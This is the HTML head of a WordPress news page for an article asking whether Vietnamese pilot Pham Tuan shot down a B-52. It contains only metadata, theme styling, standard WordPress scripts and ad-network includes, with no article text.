

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2024/01/25/did-this-vietnamese-pilot-really-shoot-down-a-b-52/
body_size: 34641
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Did This Vietnamese Pilot Really Shoot Down a B-52? &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Did This Vietnamese Pilot Really Shoot Down a B-52? - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Pham Tuan occupies two special places in Vietnamese history books—although both distinctions" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2024/01/25/did-this-vietnamese-pilot-really-shoot-down-a-b-52/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/vietnam-mig-21-museum-hanoi-fb.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/21031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2024/01/25/did-this-vietnamese-pilot-really-shoot-down-a-b-52/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=21031' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F25%2Fdid-this-vietnamese-pilot-really-shoot-down-a-b-52%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F25%2Fdid-this-vietnamese-pilot-really-shoot-down-a-b-52%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

